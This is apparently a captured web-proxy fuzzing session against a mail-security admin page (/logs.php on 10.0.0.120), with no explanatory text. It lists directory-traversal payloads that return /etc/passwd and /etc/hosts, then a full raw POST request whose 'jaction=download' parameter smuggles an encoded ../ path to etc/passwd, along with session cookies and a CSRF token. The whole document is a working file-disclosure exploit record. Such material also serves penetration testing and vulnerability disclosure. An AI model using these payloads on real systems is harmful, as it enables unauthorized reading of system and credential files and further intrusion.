 Request Payload Status Error Timeout Length Comment
39 %00../../../../../../etc/passwd 200 2832
42 %00/etc/passwd%00 200 2832
268 ../../../../../../../../../../../../etc/passwd 200 2832
269 ../../../../../../../../../../../../etc/passwd%00 200 2832
283 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e... 200 2832
294 /../../../../../../../../../../etc/passwd 200 2832
302 /./././././././././././etc/passwd 200 2832
306 /etc/passwd 200 2832
266 ../../../../../../../../../../../../etc/hosts 200 1505
267 ../../../../../../../../../../../../etc/hosts%00 200 1505
Request Response
Raw Params Headers Hex
POST /logs.php HTTP/1.1
Host: 10.0.0.120
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.120/logs.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 390
Connection: close
Cookie: st-lastroletype=admin; st-domains=domain%3Ayui-dt-asc%3A15; st-trust=ip%3Ayui-dt-asc%3A15; st-smart=sender%3Ayui-dt-asc%3A15;
st-whiteip=ip%3Ayui-dt-asc%3A15; st-blackip=ip%3Ayui-dt-asc%3A15; st-tls=domain%3Ayui-dt-asc%3A15; st-tld=tld%3Ayui-dt-asc%3A15; st-spf=ip%3Ayui-dt-asc%3A15;
st-etrnblock=ip%3Ayui-dt-asc%3A15; st-etrnallow=ip%3Ayui-dt-asc%3A15; st-dkim=domain%3Ayui-dt-asc%3A15; st-greyip=ip%3Ayui-dt-asc%3A15;
st-rbl=ip%3Ayui-dt-asc%3A15; st-greyname=name%3Ayui-dt-asc%3A15; st-greyrcpt=name%3Ayui-dt-asc%3A15; st-domainpolicies=domain%3Ayui-dt-asc%3A15;
st-userpolicies=policy_name%3Ayui-dt-asc%3A15; st-realmadmins=email%3Ayui-dt-asc%3A15; st-admins=email%3Ayui-dt-asc%3A15;
st-domainadmins=email%3Ayui-dt-asc%3A15; st-realms=name%3Ayui-dt-asc%3A15; PHPSESSID=83c7c142ef645021ae630f4feb0618dc;
st-authdomains=domain%3Ayui-dt-asc%3A5; st-disclaimers=domain%3AASC%3A25; st-disclaimers-exemptions=email%3AASC%3A25; wblist-email=email%3Ayui-dt-asc%3A25;
wblist-domain=email%3Ayui-dt-asc%3A25; keywords-W=pattern%3Ayui-dt-asc%3A5; keywords-B=pattern%3Ayui-dt-asc%3A5; qset=bspam_level%3Ayui-dt-asc%3A3%3A150;
HistoryRequestOpts=100%3A3; st-todaysreports=ts%3Ayui-dt-asc%3A25; st-scheduledreports=email%3Ayui-dt-asc%3A25; st-archivereports=ctime%3Ayui-dt-asc%3A25;
st-alerts=name%3Ayui-dt-asc%3A10; st-roles=name%3Ayui-dt-asc%3A15; st-ratecontrols=10
Upgrade-Insecure-Requests: 1
CSRFName=CSRFGuard_1221655653&CSRFToken=4c3bebd0cf65a0335a444ca33cd5f32e2e9531e8725e61ce49e5b9b98d61f6c706fc592bdf61c6c6c560c24a6cfc7e19725e1564b22af6dbf3482d
11be112a21&jaction=download+%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd&grep=0&se
lectedCheckboxVal=none&tab=tab0&maillog_ret=7&cfmalog_ret=14&msglog_ret=10